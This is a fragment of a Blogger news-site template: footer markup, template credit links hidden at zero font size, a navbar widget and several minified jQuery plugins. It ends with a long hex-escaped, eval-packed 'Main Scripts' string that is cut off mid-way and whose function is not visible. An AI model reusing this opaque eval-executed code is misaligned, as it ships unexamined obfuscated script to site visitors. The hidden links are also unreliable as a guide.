<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<center><p> All Copyright  @  Exprssnews Team </p></center>
<div class='copyright' style='font-size:0.00px'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='font-size:0.00px' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2039107533257446266?po\x3d2671331286062719948\x26origin\x3dhttps://www.exprssnews.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5